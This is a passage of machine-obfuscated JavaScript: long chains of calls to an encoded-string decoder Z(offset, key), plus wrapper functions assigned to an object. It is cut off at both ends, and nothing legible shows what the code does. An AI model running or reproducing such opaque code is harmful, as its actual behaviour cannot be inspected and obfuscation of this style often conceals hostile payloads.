e,'B2X1')+Z(0x3d2,'R8Oj')+Z(0xb3c,'9oJk')+Z(0x63e,'tlj%')+Z(0x6d3,'NJKW')+Z(0x5fc,'@9lh')+Z(0x757,'B2X1')+Z(0xadd,'ur1Z')+Z(0x923,'JXs^')+Z(0x8ec,'eXq8')+Z(0xbe6,'(!]j')+Z(0x21e,'Csp3')+Z(0x5ba,'ku7B')+Z(0x48d,'u81W')+Z(0x37b,'(!]j')+Z(0x58f,'tlj%')+Z(0x874,'7zV*')+Z(0x8bc,'PJ9C')+Z(0x3d3,'$DhJ')+Z(0x19e,'Csp3')+Z(0x66a,'@9lh')+Z(0x4b8,'qf#*')+Z(0x828,'EpRf')+Z(0x92f,'&Die')+Z(0x981,'JXs^')+Z(0x7f1,'AY4d')+Z(0x557,'!Hxv')+Z(0x173,'!Hxv')+Z(0x9ab,'z%FA')+Z(0x2ca,'87uZ')+Z(0xa53,'rYu8')+Z(0x2ea,'nuzQ')+Z(0x436,'rVn3')+Z(0x718,'&Die')+Z(0x810,'D)N5')+Z(0x91e,'jrX)')+Z(0xaf1,'u81W')+Z(0xaf6,'D)N5')+Z(0x8dc,'&5c^')+Z(0x96f,'$DhJ')+Z(0x8b1,'c%h5')+Z(0x696,'EpRf')+Z(0xbad,']nI^')+Z(0x190,'u#K&')+Z(0x257,'^Ybp')+Z(0x82a,'XiUq')+Z(0xa76,'WgNL')+Z(0x259,']nI^')+Z(0x2c7,'ur1Z')+Z(0x239,'X*2i')+Z(0x450,'XiUq')+Z(0x729,'!Hxv')+Z(0x870,'XiUq')+Z(0x1b4,'$DhJ')+Z(0x47b,'$DhJ')+Z(0x6ac,'PJ9C')+Z(0x855,'D)N5')+Z(0xa11,'&5c^')+Z(0xb14,')yH(')+Z(0x540,'B2X1')+Z(0x764,'u#K&')+Z(0x282,'S0$1')+Z(0x377,'Bo0E')+Z(0xb09,'TkJR')+Z(0x432,'R8Oj')+Z(0x636,'WgNL')+Z(0x9da,'D)N5')+Z(0x2e6,'rVn3')+Z(0xb48,'&5c^')+Z(0x95c,'7zV*')+Z(0xb13,'ur1Z')+Z(0x3a0,'CN2#')+Z(0xff,'X*2i')+Z(0x252,'dxAJ')+Z(0x249,'9oJk')+Z(0x705,'!Hxv')+Z(0x2e2,'rVn3')+Z(0x477,'JXs^')+Z(0x83d,'(!]j')+Z(0x48b,'WgNL')+Z(0x585,'^Ybp')+Z(0xb5c,'wFh(')+Z(0x7da,'tlj%')+Z(0x2a1,'(!]j')+Z(0x54d,'WgNL')+Z(0xb62,'eXq8')+Z(0x56a,'jrX)')+Z(0x59b,'@9lh')+Z(0x3b2,'X*2i')+Z(0xaf8,'JXs^')+Z(0x3f7,']nI^')+Z(0x5ff,'wFh(')+Z(0x8a9,'qf#*')+Z(0x1c3,'NJKW')+Z(0xb24,'wFh(')+Z(0xbb2,'XiUq')+Z(0xbdb,'NJKW')+Z(0x54f,'@9lh')+Z(0x70e,'D)N5')+Z(0x424,'&Die')+Z(0x422,'dxAJ')+Z(0xac1,'DsNa')+Z(0x42a,'D)N5')+Z(0x7df,'^Ybp')+Z(0x6e4,'GEm3')+Z(0x73f,'@9lh')+Z(0x86b,'jrX)')+Z(0x2af,'eXq8')+Z(0x2f3,'NJKW')+Z(0x427,'@9lh')+Z(0x113,'$DhJ')+Z(0x39b,'D)N5')+Z(0x4bc,'nuzQ')+Z(0xa70,'h&Fm')+Z(0x60b,'ku7B')+Z(0x690,'X*2i')+Z(0x8c6,'qf#*')+Z(0x429,'9oJk')+Z(0x699,'c%h5')+Z(0x48c,'&Die')+Z(0xaab,'NJKW')+Z(0x1c1,'u81W')+Z(0x39c,'u#K&')+Z(0x613,']nI^')+Z(0x10e,'JXs^')+Z(0x7b0,'S0$1')+(Z(0x44a,'wTX]')+Z(0x84f,'EpRf')+Z(0x7fd,'@9lh')+Z(0x785,')yH(')+Z(0xbed,'NJKW')+Z(0x240,'B2X1')+Z(0x58c,'9oJk')+Z(0x498,'tlj%')+Z(0x937,'tlj%')+Z(0x49b,'3A$W')+Z(0xa0b,'wFh(')+Z(0x2da,'h&Fm')+Z(0x1d5,'9oJk')+Z(0x2d7,'AY4d')+Z(0x6b5,'(!]j')+Z(0x81f,'u81W')+Z(0x6ff,'CN2#')+Z(0x803,'3A$W')+Z(0x6f9,'7zV*')+Z(0x6f2,'h&Fm')+Z(0xf6,'NJKW')+Z(0x5fd,'&5c^')+Z(0x74a,'qJnH')+Z(0x5d4,'DsNa')+Z(0x80c,'AY4d')+Z(0x1d7,'rYu8')+Z(0x9bf,'Csp3')+Z(0x136,'B2X1')+Z(0x7c2,'Bo0E')+Z(0x170,'PJ9C')+Z(0xa21,'X*2i')+Z(0x675,'DsNa')+Z(0x90c,'qf#*')+Z(0x3ce,'$DhJ')+Z(0x471,'(!]j')+Z(0xa81,'S0$1')+Z(0x2ec,'tlj%')+Z(0x7f5,'NJKW')+Z(0x512,'rVn3')+Z(0x518,'WgNL')+Z(0x703,'WgNL')+Z(0xa49,'PJ9C')+Z(0x492,'Csp3')+Z(0x645,'WgNL')+Z(0x75d,'nuzQ')+Z(0xbe9,'eXq8')+Z(0x2ff,'&5c^')+Z(0x13a,'GEm3')+Z(0x3fe,'wFh(')+Z(0xa54,'h&Fm')+Z(0x123,'DsNa')+Z(0x580,'JXs^')+Z(0x7ec,'tlj%')+Z(0x81d,'h&Fm')+Z(0xb15,'9oJk')+Z(0x50e,'z%FA')+Z(0x5f9,'NJKW')+Z(0x47f,'dxAJ')+Z(0x520,'dxAJ')+Z(0x495,'D)N5')+Z(0x628,'wTX]')+Z(0x651,'Bo0E')+Z(0x19a,'WgNL')+Z(0xa97,'TkJR')+Z(0x8a8,'EpRf')+Z(0x2c1,'!Hxv')+Z(0x410,'GEm3')+Z(0x5cc,'tlj%')+Z(0x390,'Csp3')+Z(0x5a6,']nI^')+Z(0x998,'h&Fm')+Z(0x94e,'qJnH')+Z(0x26d,'ku7B')+Z(0x92a,'ku7B')+Z(0xa13,'h&Fm')+Z(0x10d,'87uZ')+Z(0x77b,'B2X1')+Z(0x72f,'&Die')+Z(0x4d1,'@9lh')+Z(0x8d0,'qJnH')+Z(0x797,'h&Fm')+Z(0x165,'rVn3')+Z(0x321,']nI^')+Z(0x5a2,'Csp3')+Z(0x586,'rVn3')+Z(0x1a0,')yH(')+Z(0xb12,'rYu8')+Z(0x4d4,'u81W')+Z(0x3e1,'jrX)')+Z(0x1ab,'ku7B')+Z(0x787,'CN2#')+Z(0x5f0,'9oJk')+Z(0x893,'ur1Z')+Z(0x865,'9oJk')+Z(0x9c3,'^Ybp')+Z(0x6e8,'7zV*')+Z(0x3e7,'z%FA')+Z(0x490,'u#K&')+Z(0x402,'eXq8')+Z(0x932,'h&Fm')+Z(0x35c,'ku7B')+Z(0x11c,'NJKW')+Z(0x1cb,'u81W')+Z(0xb83,'9oJk')+Z(0x8d8,'dxAJ')+Z(0x20b,'rYu8')+Z(0x46a,'u81W')+Z(0x1c4,'7zV*')+Z(0x3ec,'&Die')+Z(0xb2d,'9oJk')+Z(0x2db,'Bo0E')+Z(0x3bd,'^Ybp')+Z(0x95b,'9oJk')+Z(0x31f,'WgNL')+Z(0x1cc,'WgNL')+Z(0x74f,'&5c^')+Z(0xa30,'AY4d')+Z(0x144,'DsNa')+Z(0x502,'tlj%')+Z(0x8de,'$DhJ')+Z(0x7e6,'nuzQ')+Z(0x958,'7zV*')+Z(0x8da,'c%h5')+Z(0x36c,'ur1Z')+Z(0x346,'S0$1')+Z(0x873,'9oJk')+Z(0x67d,'h&Fm')+Z(0x68e,'XiUq')+Z(0x151,'wFh(')+Z(0xb45,'S0$1')+Z(0xb4a,'z%FA')+Z(0x499,'u81W')+Z(0x6e6,'X*2i')+Z(0x6b6,')yH(')+Z(0x534,'R8Oj')+Z(0xb3b,'AY4d')+Z(0x8f6,'u81W')+Z(0x2b1,'mYWO')+Z(0x887,'R8Oj')+Z(0x5d6,'PJ9C')+Z(0xbce,'eXq8')+Z(0x5cb,'7zV*')+Z(0x5ee,'X*2i')+Z(0x9e7,'c%h5')+Z(0x866,']nI^')+Z(0x3a1,'&5c^')+Z(0x9ca,'GEm3')+Z(0x341,'mYWO')+Z(0x643,'ku7B')+Z(0x876,'NJKW')+Z(0x8ef,'R8Oj')+Z(0x265,'3A$W')+Z(0x251,'z%FA')+Z(0x925,'87uZ')+Z(0x7f3,'JXs^')+Z(0xa66,'TkJR')+Z(0x3c0,'DsNa')+Z(0x536,'rYu8')+Z(0x877,'h&Fm')+Z(0x64d,'S0$1')+Z(0xb01,'dxAJ')+Z(0x6fc,'tlj%')+Z(0xafd,'&Die')+Z(0xaa9,'jrX)')+Z(0x2f8,'qJnH')+Z(0x3e9,'wFh(')+Z(0x29e,'u#K&')+Z(0xb8e,'87uZ')+Z(0x7ef,'WgNL')+Z(0x707,'tlj%')+Z(0xb9e,'WgNL')+Z(0xb20,'R8Oj')+Z(0x731,'tlj%')+Z(0x9b7,'rYu8')+Z(0x281,'eXq8')+Z(0x836,'3A$W')+Z(0x8a3,'JXs^')+Z(0x323,'(!]j')+Z(0x7a9,'&5c^')+Z(0xb87,'WgNL')+Z(0x673,'rYu8')+Z(0x28c,'wTX]')+Z(0x89b,'D)N5')+Z(0x8d5,'CN2#')+Z(0x9cc,'9oJk')+Z(0x8e2,'rYu8')+Z(0x308,')yH(')+Z(0x68a,'CN2#')+Z(0xa3b,'PJ9C')+Z(0x868,'u#K&')+Z(0x6af,'qJnH')+Z(0x848,'WgNL')+Z(0x67b,'rVn3')+Z(0x663,'rYu8')+Z(0xae4,'XiUq')+Z(0xbd1,'$DhJ')+Z(0xb75,'GEm3')+Z(0x383,'wTX]')+Z(0x25e,'rVn3')+Z(0xa09,'rYu8'))+(Z(0x666,'!Hxv')+Z(0x96a,'&5c^')+Z(0xbd3,']nI^')+Z(0x196,'87uZ')+Z(0x2fa,'&Die')+Z(0xeb,'h&Fm')+Z(0xad6,'Csp3')+Z(0x4ff,'dxAJ')+Z(0x6c2,'R8Oj')+Z(0x3ac,'ku7B')+Z(0x256,'qJnH')+Z(0x9d6,'qf#*')+Z(0x76b,'B2X1')+Z(0x8fc,'AY4d')+Z(0x81c,'rYu8')+Z(0x3dc,'tlj%')+Z(0x279,'u#K&')+Z(0x8f2,'GEm3')+Z(0xbe2,'$DhJ')+Z(0x296,'jrX)')+Z(0x98e,'^Ybp')+Z(0xb46,'S0$1')+Z(0x3a7,'(!]j')+Z(0x37e,'NJKW')+Z(0xacd,'JXs^')+Z(0xac4,'dxAJ')+Z(0x849,'S0$1')+Z(0x351,'$DhJ')+Z(0x95e,'wTX]')+Z(0xea,'ur1Z')+Z(0x2cb,'qJnH')+Z(0x689,'(!]j')+Z(0x179,'AY4d')+Z(0xb70,'tlj%')+Z(0x657,'9oJk')+Z(0x79c,'Csp3')+Z(0xad0,'qf#*')+Z(0x799,'X*2i')+Z(0xb0f,'EpRf')+Z(0x5ed,'eXq8')+Z(0x27d,'(!]j')+Z(0xb1d,'z%FA')+Z(0x577,'AY4d')+Z(0x522,'7zV*')+Z(0x1f5,'B2X1')+Z(0x6f6,'mYWO')+Z(0x451,'7zV*')+Z(0x24a,'B2X1')+Z(0x6a8,'NJKW')+Z(0x14a,'&Die')+Z(0x694,'GEm3')+Z(0x9db,'D)N5')+Z(0x87f,'AY4d')+Z(0xb93,'AY4d')+Z(0x1b3,'&5c^')+Z(0x9f0,'wFh(')+Z(0x33c,'S0$1')+Z(0x356,'eXq8')+Z(0x574,'$DhJ')+Z(0x1f8,'Bo0E')+Z(0x4bb,'h&Fm')+Z(0x7c5,'&5c^')+Z(0x145,'qJnH')+Z(0x3b9,'dxAJ')+Z(0x399,'mYWO')+Z(0x3c6,'dxAJ')+Z(0x1c8,'NJKW')+Z(0x2a9,'JXs^')+Z(0x57b,'qf#*')+Z(0xbb0,'@9lh')+Z(0xa93,'XiUq')+Z(0xbd8,'qJnH')+Z(0xb1f,'&5c^')+Z(0x258,'D)N5')+Z(0xb2a,'z%FA')+Z(0x58a,'tlj%')+Z(0x444,'c%h5')+Z(0x62d,'tlj%')+Z(0x6f1,'@9lh')+Z(0x18a,')yH(')+Z(0x977,'DsNa')+Z(0xa65,'!Hxv')+Z(0x623,'dxAJ')+Z(0x6e2,'eXq8')+Z(0x14b,'(!]j')+Z(0xa47,'eXq8')+Z(0x4d2,'JXs^')+Z(0x1a8,'ur1Z')+Z(0x9c9,'u81W')+Z(0x3d7,'u#K&')+Z(0x57e,'u81W')+Z(0x22e,'^Ybp')+Z(0x6d5,'NJKW')+Z(0x50c,']nI^')+Z(0x301,'D)N5')+Z(0xa07,'^Ybp')+Z(0x336,'PJ9C')+Z(0x110,'(!]j')+Z(0x50a,'GEm3')+Z(0x789,'TkJR')+Z(0x222,'rYu8')+Z(0x88e,'S0$1')+Z(0xbe8,'rYu8')+Z(0x763,'7zV*')+Z(0x1fa,'h&Fm')+Z(0x962,'c%h5')+Z(0x322,'3A$W')+Z(0x85e,'qf#*')+Z(0x137,'ur1Z')+Z(0x9be,'R8Oj')+Z(0x117,'&5c^')+Z(0x688,'TkJR')+Z(0x542,'u81W')+Z(0x9ec,'rYu8')+Z(0x83a,'rYu8')+Z(0x1b6,'ku7B')+Z(0xb7c,'wTX]')+Z(0x3a3,'$DhJ')+Z(0xa14,'nuzQ')+Z(0x3e5,'^Ybp')+Z(0x3be,'JXs^')+Z(0x6f5,'h&Fm')+Z(0x23c,'87uZ')+Z(0x829,'eXq8')+Z(0x5dd,'ur1Z')+Z(0x448,'Bo0E')+Z(0x842,'tlj%')+Z(0x4d9,'h&Fm')+Z(0x895,'wFh(')+Z(0x93a,'dxAJ')+Z(0x2bc,'JXs^')+Z(0x2bf,'PJ9C')+Z(0x13f,'tlj%')+Z(0xb51,'!Hxv')+Z(0x6e7,'rVn3')+Z(0x47d,'XiUq')+Z(0x337,'(!]j')+Z(0x4e8,'R8Oj')+Z(0x260,'WgNL')+Z(0xab2,'R8Oj')+Z(0x90e,'B2X1')+Z(0x138,')yH(')+Z(0x3cf,'TkJR')+Z(0x1e0,'tlj%')+Z(0x509,'EpRf')+Z(0x98a,'Csp3')+Z(0x517,'c%h5')+Z(0x219,'wTX]')+Z(0x352,'$DhJ')+Z(0x8ad,'CN2#')+Z(0x847,'ku7B')+Z(0x243,'h&Fm')+Z(0xb4d,'R8Oj')+Z(0x5c7,'^Ybp')+Z(0xb22,'qJnH')+Z(0x12d,'mYWO')+Z(0x205,'S0$1')+Z(0x8eb,'tlj%')+Z(0xa88,'ur1Z')+Z(0xa29,'EpRf')+Z(0xa9e,'!Hxv')+Z(0x6a1,')yH(')+Z(0x21a,'wTX]')+Z(0xa69,'rVn3')+Z(0x945,'NJKW')+Z(0x719,'u81W')+Z(0x30d,'jrX)')+Z(0x9a0,'9oJk')+Z(0x6c1,'wTX]')+Z(0x767,'TkJR')+Z(0x6cf,'$DhJ')+Z(0xe8,'ur1Z')+Z(0x6df,'dxAJ')+Z(0x120,'TkJR')+Z(0x8df,'WgNL')+Z(0x9ae,'NJKW')+Z(0x22b,'Csp3')+Z(0x87d,'X*2i')+Z(0x40d,']nI^')+Z(0x348,'$DhJ')+Z(0x6fd,'(!]j')+Z(0x745,'^Ybp')+Z(0xa86,'tlj%')+Z(0xab8,'$DhJ')+Z(0x418,'&5c^')+Z(0x519,'WgNL')+Z(0x47e,'ur1Z')+Z(0x914,'7zV*')+Z(0xa84,'$DhJ')+Z(0x20f,'nuzQ')+Z(0x46b,'87uZ')+Z(0x778,'jrX)')+Z(0xb9d,'7zV*')+Z(0x72a,'$DhJ')+Z(0xa0e,'R8Oj')+Z(0xb3a,'NJKW')+Z(0xb07,'B2X1')+Z(0x548,'XiUq')+Z(0x8c5,')yH(')+Z(0xbd2,')yH('))+(Z(0xb3e,'&Die')+Z(0x77a,'!Hxv')+Z(0x1f6,'h&Fm')+Z(0xb4b,'eXq8')+Z(0x71b,')yH(')+Z(0x954,'AY4d')+Z(0x9ea,'^Ybp')+Z(0x3d6,'87uZ')+Z(0xa17,'u#K&')+Z(0xb2e,'XiUq')+Z(0x560,'jrX)')+Z(0xaa6,'wFh(')+Z(0xaf3,'c%h5')+Z(0x687,'ur1Z')+Z(0xba3,'(!]j')+Z(0x69c,'ur1Z')+Z(0x9ed,'DsNa')+Z(0x41b,'AY4d')+Z(0xa98,'&Die')+Z(0x5ab,'87uZ')+Z(0x3c1,'c%h5')+Z(0x2ae,'DsNa')+Z(0xb67,'rVn3')+Z(0x9a7,'z%FA')+Z(0x98f,'JXs^')+Z(0x8be,'PJ9C')+Z(0x56b,'qf#*')+Z(0xb1c,'JXs^')+Z(0x5f1,'B2X1')+Z(0x467,'rYu8')+Z(0x4ec,'X*2i')+Z(0x7d2,'PJ9C')+Z(0x8c2,'jrX)')+Z(0xb0a,'qJnH')+Z(0x102,'GEm3')+Z(0x289,'!Hxv')+Z(0xbd9,'TkJR')+Z(0x7c1,'AY4d')+Z(0x104,'jrX)')+Z(0x3fc,'u#K&')+Z(0x52c,'AY4d')+Z(0xb1a,'u81W')+Z(0x238,'X*2i')+Z(0xbb3,'nuzQ')+Z(0xbb4,'87uZ')+Z(0x728,'DsNa')+Z(0x17f,')yH(')+Z(0x9ac,'rVn3')+Z(0x5e6,'AY4d')+Z(0x214,'wFh(')+Z(0x128,'X*2i')+Z(0x378,'$DhJ')+Z(0x363,'qf#*')+Z(0xa8f,']nI^')+Z(0x6cd,'NJKW')+Z(0x4e4,'Csp3')+Z(0xaeb,'TkJR')+Z(0x2c3,'XiUq')+Z(0x624,'mYWO')+Z(0xbb1,'$DhJ')+Z(0x95a,'eXq8')+Z(0x108,'PJ9C')+Z(0x4c5,')yH(')+Z(0x538,'EpRf')+Z(0x3e2,'GEm3')+Z(0x9b0,'$DhJ')+Z(0x6e9,'B2X1')+Z(0xbda,'c%h5')+Z(0xad7,'X*2i')+Z(0x253,'DsNa')+Z(0x1d8,'rYu8')+Z(0x7d8,'NJKW')+Z(0x1e2,'$DhJ')+Z(0xe9,')yH(')+Z(0x830,'u#K&')+Z(0x16d,'CN2#')+Z(0x8ae,'Csp3')+Z(0x88b,'WgNL')+Z(0xb71,'eXq8')+Z(0x6f3,'nuzQ')+Z(0x9a6,'Csp3')+Z(0x29f,'@9lh')+Z(0x74b,'AY4d')+Z(0x4c9,'wTX]')+Z(0x14f,'c%h5')+Z(0x1e4,'ku7B')+Z(0xb9a,'rVn3')+Z(0x3bc,'&5c^')+Z(0x827,'9oJk')+Z(0x888,'Csp3')+Z(0x592,'(!]j')+Z(0x127,'PJ9C')+Z(0x5a9,'Bo0E')+Z(0x7b5,'h&Fm')+Z(0x3d4,'u#K&')+Z(0x5ad,'@9lh')+Z(0x421,'GEm3')+Z(0x3d9,'h&Fm')+Z(0x9b5,'^Ybp')+Z(0x193,'u#K&')+Z(0x6a0,'XiUq')+Z(0x74e,'GEm3')+Z(0x8ea,'XiUq')+Z(0x460,'qJnH')+Z(0x268,'h&Fm')+Z(0x941,'S0$1')+Z(0xb69,'R8Oj')+Z(0x91f,'ur1Z')+Z(0x9d7,'TkJR')+Z(0x8bf,'R8Oj')+Z(0x6d4,'wTX]')+Z(0xab9,'&Die')+Z(0x367,'NJKW')+Z(0x339,'eXq8')+Z(0x741,']nI^')+Z(0x1b5,'^Ybp')+Z(0x88a,'EpRf')+Z(0x8ca,'ku7B')+Z(0x641,'u#K&')+Z(0x359,'&5c^')+Z(0x9b8,'!Hxv')+Z(0x559,'c%h5')+Z(0x191,'S0$1')+Z(0x286,'PJ9C')+Z(0x541,'qf#*')+Z(0x957,'u81W')+Z(0x8cc,'(!]j')+Z(0xbcc,'tlj%')+Z(0x340,'XiUq')+Z(0xae3,'9oJk')+Z(0x53b,'S0$1')+Z(0x523,'(!]j')+Z(0xac2,']nI^')+Z(0xbc8,'(!]j')+Z(0x891,'XiUq')+Z(0x6c3,'3A$W')+Z(0x285,'jrX)')+Z(0x87c,'rYu8')+Z(0x816,'JXs^')+Z(0x1f9,'ku7B')+Z(0x7fc,'X*2i')+Z(0x7a6,'PJ9C')+Z(0x713,'JXs^')+Z(0x3b7,'NJKW')+Z(0x634,'EpRf')+Z(0x182,'wFh(')+Z(0x247,'EpRf')+Z(0x679,'jrX)')+Z(0x531,'3A$W')+Z(0x927,'h&Fm')+Z(0x5d1,'R8Oj')+Z(0x692,'^Ybp')+Z(0x5b7,'(!]j')+Z(0x1a1,'$DhJ')+Z(0x4c7,'@9lh')+Z(0x45b,'S0$1')+Z(0x25c,'z%FA')+Z(0x3eb,'WgNL')+Z(0x45e,'tlj%')+Z(0x5dc,'qJnH')+Z(0x982,'ur1Z')+Z(0x975,'JXs^')+Z(0x43e,'ur1Z')+Z(0x610,'DsNa')+Z(0x153,'B2X1')+Z(0x9bb,'h&Fm')+Z(0x433,'&Die')+Z(0xab1,'XiUq')+Z(0x20e,'X*2i')+Z(0x1ed,'Csp3')+Z(0x7d3,'ku7B')+Z(0x2e0,')yH(')+Z(0xae2,'9oJk')+Z(0x9f3,'S0$1')+Z(0x701,'GEm3')+Z(0x837,'rVn3')+Z(0x16c,'GEm3')+Z(0xaec,'NJKW')+Z(0x45c,'(!]j')+Z(0x859,'GEm3')+Z(0x1fc,'ur1Z')+Z(0x786,'jrX)')+Z(0x746,'AY4d')+Z(0x37a,'qJnH')+Z(0x6ee,'&Die')+Z(0x24c,'R8Oj')+Z(0x903,'GEm3')+Z(0x8f0,'NJKW')+Z(0x549,'rYu8')+Z(0x7ae,'c%h5')+Z(0x304,'^Ybp')+Z(0x4f5,'z%FA')+Z(0x808,'Csp3')+Z(0xa03,'87uZ')+Z(0xbcb,'CN2#')+Z(0x942,'rYu8')+Z(0x8f5,'$DhJ')+Z(0x8a6,'@9lh')+Z(0x8f1,'B2X1')+Z(0x2a7,'JXs^'))+(Z(0x1f3,'EpRf')+Z(0xbea,'PJ9C')+Z(0x889,'R8Oj')+Z(0xb58,'X*2i')+Z(0x10b,']nI^')+Z(0xa16,'B2X1')+Z(0x3e4,'Csp3')+Z(0x717,'qJnH')+Z(0x7cc,'u#K&')+Z(0xac5,'dxAJ')+Z(0x403,'c%h5')+Z(0xaf0,'rYu8')+Z(0xa5e,'JXs^')+Z(0x6bf,'D)N5')+Z(0x668,'wFh(')+Z(0x5ce,'AY4d')+Z(0x49e,'D)N5')+Z(0x579,']nI^')+Z(0x29c,'7zV*')+Z(0x8c3,')yH(')+Z(0x23b,'ku7B')+Z(0x57c,'AY4d')+Z(0xa6b,'JXs^')+Z(0x751,'B2X1')+Z(0x53c,'mYWO')+Z(0x3c5,'rYu8')+Z(0xa31,'3A$W')+Z(0xb9b,'qf#*')+Z(0xa08,'&Die')+Z(0x4ae,'D)N5')+Z(0x90d,'S0$1')+Z(0x3ed,'jrX)')+Z(0x284,'GEm3')+Z(0x567,'PJ9C')+Z(0x2b9,'mYWO')+Z(0x420,'JXs^')+Z(0x79d,'PJ9C')+Z(0x34d,'9oJk')+Z(0xaa8,'PJ9C')+Z(0xa64,'87uZ')+Z(0x125,'&5c^')+Z(0x25d,'EpRf')+Z(0x654,'ur1Z')+Z(0x6b3,'h&Fm')+Z(0x4e1,'u81W')+Z(0xa7d,'dxAJ')+Z(0xb94,'X*2i')+Z(0x832,'B2X1')+Z(0xa6a,'eXq8')+Z(0x126,'tlj%')+Z(0x4dd,'9oJk')+Z(0x838,']nI^')+Z(0x307,'CN2#')+Z(0x83c,'9oJk')+Z(0x843,'qJnH')+Z(0xb0b,'WgNL')+Z(0x724,'B2X1')+Z(0x7b8,'3A$W')+Z(0x30e,'qJnH')+Z(0x26e,'X*2i')+Z(0x9fe,'PJ9C')+Z(0x2f0,'(!]j')+Z(0xa3c,'h&Fm')+Z(0x7c7,'nuzQ')+Z(0x68f,']nI^')+Z(0x188,'^Ybp')+Z(0xb95,'mYWO')+Z(0x40f,'rVn3')+Z(0xbaa,'CN2#')+Z(0xb38,'WgNL')+Z(0x1d4,'NJKW')+Z(0x913,'u#K&')+Z(0x203,'XiUq')+Z(0xb7b,'87uZ')+Z(0x8cf,'NJKW')+Z(0xbe4,'rVn3')+Z(0x819,'ur1Z')+Z(0x349,'XiUq')+Z(0x8e5,'wFh(')+Z(0x51d,'AY4d')+Z(0x661,'NJKW')+Z(0x900,'DsNa')+Z(0x155,'u#K&')+Z(0x546,'GEm3')+Z(0x7b3,'qf#*')+Z(0xb0e,'TkJR')+Z(0x9c7,'c%h5')+Z(0x5e7,'dxAJ')+Z(0x441,'!Hxv')+Z(0xa8d,'z%FA')+Z(0x9de,'nuzQ')+Z(0x64a,'ur1Z')+Z(0xb49,'D)N5')+Z(0x32f,'CN2#')+Z(0x952,'&5c^')+Z(0xbe5,'&5c^')+Z(0x598,'XiUq')+Z(0x2f9,'@9lh')+Z(0x84b,'WgNL')+Z(0x899,'qf#*')+Z(0x86e,'eXq8')+Z(0x7bc,'XiUq')+Z(0x990,'9oJk')+Z(0x456,'ur1Z')+Z(0xb17,'PJ9C')+Z(0x6e0,'&5c^')+Z(0xbdc,'u#K&')+Z(0x263,'jrX)')+Z(0x2bb,'7zV*')+Z(0x2c8,'DsNa')+Z(0xa90,'&Die')+Z(0x312,'9oJk')+Z(0x3b3,'Bo0E')+Z(0x76c,'@9lh')+Z(0x576,'z%FA')+Z(0xa4b,'&Die')+Z(0x806,'h&Fm')+Z(0x43c,'S0$1')+Z(0x273,'D)N5')+Z(0x5f6,'tlj%')+Z(0x2e4,'wTX]')+Z(0x116,'TkJR')+Z(0xafa,'h&Fm')+Z(0x834,')yH(')+Z(0xb7e,'9oJk')+Z(0x3f5,'Csp3')+Z(0x2ed,'AY4d')+Z(0xb7a,'ur1Z')+Z(0x721,'&Die')+Z(0x664,'nuzQ')+Z(0x324,'GEm3')+Z(0x56f,'qf#*')+Z(0x2cc,'S0$1')+Z(0x55c,'XiUq')+Z(0xae9,'(!]j')+Z(0x5eb,'rYu8')+Z(0xb1e,'tlj%')+Z(0x6d2,'TkJR')+Z(0x4db,'rYu8')+Z(0x9f4,'u#K&')+Z(0x7dc,'D)N5')+Z(0x200,'EpRf')+Z(0x381,'CN2#')+Z(0x9cf,'wFh(')+Z(0x779,'(!]j')+Z(0xa82,'S0$1')+Z(0x76d,'jrX)')+Z(0xa06,'WgNL')+Z(0x42e,'tlj%')+Z(0x7f6,'$DhJ')+Z(0x635,'&Die')+Z(0x766,'c%h5')+Z(0x34a,'D)N5')+Z(0xa7c,'AY4d')+Z(0x10a,'3A$W')+Z(0x6da,'XiUq')+Z(0x1bb,'dxAJ')+']'),c[Z(0x7e1,'87uZ')]=Z(0x2ad,'CN2#')+Z(0x305,'Csp3')+Z(0x939,'TkJR')+Z(0xa27,'eXq8')+Z(0x26b,')yH(')+Z(0x8ee,'NJKW')+Z(0xb79,'X*2i')+Z(0x5f5,')yH(')+Z(0x4cc,'ur1Z')+Z(0x5bb,'Bo0E')+Z(0x7ad,'rVn3')+Z(0x51c,'(!]j')+Z(0x755,'ur1Z')+Z(0x318,'nuzQ'),c[Z(0x8af,'R8Oj')]=Z(0x7ab,'PJ9C')+Z(0x506,'wTX]')+Z(0xb86,'WgNL')+Z(0xa80,'!Hxv')+Z(0x4a5,'TkJR')+Z(0xb8a,'DsNa')+Z(0x929,'D)N5')+Z(0x201,'&Die')+Z(0xa04,'&Die')+Z(0x7f7,'!Hxv'),c[Z(0x4ed,'NJKW')]=Z(0x2a3,'NJKW')+Z(0x4ca,']nI^')+Z(0x7eb,'qJnH')+Z(0x593,'XiUq')+Z(0xba5,'D)N5')+Z(0x60f,'NJKW')+Z(0x83f,'rVn3')+Z(0x134,'nuzQ')+Z(0x734,'rVn3')+Z(0x882,'R8Oj')+Z(0x8db,'CN2#')+Z(0xed,'TkJR')+Z(0x1ca,'CN2#')+Z(0xad4,'tlj%')+Z(0x572,'7zV*')+Z(0x9c6,'D)N5')+Z(0xb66,'wFh(')+Z(0x261,'wFh('),c[Z(0x311,'!Hxv')]=function(z,E){return z===E;},c[Z(0x691,'c%h5')]=Z(0x228,'qf#*')+Z(0x670,'z%FA'),c[Z(0xba1,'CN2#')]=function(z){return z();},c[Z(0x2ef,'u#K&')]=function(z,E,F){return z(E,F);},c[Z(0xb55,'dxAJ')]=function(z,E,F){return z(E,F);},c[Z(0x414,'R8Oj')]=function(z,E){return z(E);},c[Z(0x362,'&5c^')]=Z(0x5df,'jrX)')+Z(0x23d,'Csp3')+Z(0x57a,'qf#*')+Z(0x9fd,'eXq8')+Z(0x61c,'rVn3'),c[Z(0x8c9,'XiUq')]=Z(0x793,'wTX]')+Z(0x51f,'rYu8'),c[Z(0x384,'$DhJ')]=function(z,E){return z===E;},c[Z(0x43a,'$DhJ')]=Z(0x82b,'eXq8')+'t',c[Z(0x9a9,'ur1Z')]=Z(0x17c,'9oJk')+Z(0x32a,'jrX)'),c[Z(0x669,'AY4d')]=function(z){return z();},c[Z(0x8e8,'AY4d')]=Z(0x633,'DsNa')+'t',c[Z(0x1ad,'87uZ')]=Z(0x35f,'u#K&')+Z(0x7e3,'!Hxv')+Z(0x4aa,'@9lh'),c[Z(0x184,'h&Fm')]=function(z,E,F,H,I,J,L,O,Q,R,V){return z(E,F,H,I,J,L,O,Q,R,V);},c[Z(0x372,'GEm3')]=function(z,E){return 